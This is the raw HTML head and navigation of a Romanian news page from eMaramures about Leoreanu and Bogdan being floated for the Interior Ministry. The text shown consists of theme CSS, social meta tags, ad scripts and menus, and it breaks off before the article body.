.jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 80%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : ; color : ; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : ; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : ; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : ; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : ; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bdd229; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Roboto", Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ro_RO"/>
  <meta property="og:site_name" content="eMaramures"/>
  <meta property="og:title" content="Laurențiu Leoreanu și Rareș Bogdan, cele două nume vehiculate pentru Ministerul de Interne"/>
  <meta property="og:url" content="https://www.emaramures.ro/laurentiu-leoreanu-si-rares-bogdan-cele-doua-nume-vehiculate-pentru-ministerul-de-interne/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Europarlamentarul liberal Rareș Bogdan și deputatul PNL, Laurețiu Leoreanu sunt cele două nume vehiculate de liberali pentru Ministerul de Interne, au declarat surse politice.

Fost consilier PSD în Consiliul Local Roman, Leoreanu a trecut de partea PDL-ului în anul 2008 când, susținut puternic de"/>
  <meta property="og:image" content="https://www.emaramures.ro/wp-content/uploads/2020/12/Leoreanu-si-Rares-Bogdan.jpg"/>
  <meta property="og:image:url" content="https://www.emaramures.ro/wp-content/uploads/2020/12/Leoreanu-si-Rares-Bogdan.jpg"/>
  <meta property="og:image:secure_url" content="https://www.emaramures.ro/wp-content/uploads/2020/12/Leoreanu-si-Rares-Bogdan.jpg"/>
  <meta property="article:published_time" content="2020-12-18T21:07:38+02:00"/>
  <meta property="article:modified_time" content="2020-12-18T21:07:38+02:00" />
  <meta property="og:updated_time" content="2020-12-18T21:07:38+02:00" />
  <meta property="article:section" content="Actualitate"/>
  <meta property="article:section" content="Politică"/>
  <meta property="article:publisher" content="https://www.facebook.com/eMaramures/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Laurențiu Leoreanu și Rareș Bogdan, cele două nume vehiculate pentru Ministerul de Interne"/>
  <meta itemprop="headline" content="Laurențiu Leoreanu și Rareș Bogdan, cele două nume vehiculate pentru Ministerul de Interne"/>
  <meta itemprop="description" content="Europarlamentarul liberal Rareș Bogdan și deputatul PNL, Laurețiu Leoreanu sunt cele două nume vehiculate de liberali pentru Ministerul de Interne, au declarat surse politice.

Fost consilier PSD în Consiliul Local Roman, Leoreanu a trecut de partea PDL-ului în anul 2008 când, susținut puternic de"/>
  <meta itemprop="image" content="https://www.emaramures.ro/wp-content/uploads/2020/12/Leoreanu-si-Rares-Bogdan.jpg"/>
  <meta itemprop="datePublished" content="2020-12-18"/>
  <meta itemprop="dateModified" content="2020-12-18T21:07:38+02:00" />
  <meta itemprop="author" content="Știri eMM"/>
  <!--<meta itemprop="publisher" content="eMaramures"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Laurențiu Leoreanu și Rareș Bogdan, cele două nume vehiculate pentru Ministerul de Interne"/>
  <meta name="twitter:url" content="https://www.emaramures.ro/laurentiu-leoreanu-si-rares-bogdan-cele-doua-nume-vehiculate-pentru-ministerul-de-interne/"/>
  <meta name="twitter:description" content="Europarlamentarul liberal Rareș Bogdan și deputatul PNL, Laurețiu Leoreanu sunt cele două nume vehiculate de liberali pentru Ministerul de Interne, au declarat surse politice.

Fost consilier PSD în Consiliul Local Roman, Leoreanu a trecut de partea PDL-ului în anul 2008 când, susținut puternic de"/>
  <meta name="twitter:image" content="https://www.emaramures.ro/wp-content/uploads/2020/12/Leoreanu-si-Rares-Bogdan.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    
    <script data-ad-client="ca-pub-1597425834887040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8524758846965589" crossorigin="anonymous"></script>
    
</head>
<body class="post-template-default single single-post postid-427431 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-388126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388126"><a href="https://www.emaramures.ro/contact/" data-wpel-link="internal">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block circle">
			    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" style="padding: 0 0 0 0;" data-wpel-link="internal">
	    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_shortcode'><div class="g g-2"><div class="g-single a-103"><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_720x90.jpg" /></a></div></div></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-388130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li id="menu-item-388131" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li id="menu-item-388132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li id="menu-item-388398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li id="menu-item-388137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li id="menu-item-388139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li id="menu-item-410915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li id="menu-item-388140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li id="menu-item-388141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li id="menu-item-388142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li id="menu-item-388143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li id="menu-item-388145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li id="menu-item-388147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-388148" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li id="menu-item-388150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li id="menu-item-388149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li id="menu-item-388151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li id="menu-item-388154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li id="menu-item-388155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li id="menu-item-388156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li id="menu-item-388152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li id="menu-item-388153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li id="menu-item-430036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li id="menu-item-430035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li id="menu-item-430034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li id="menu-item-430033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
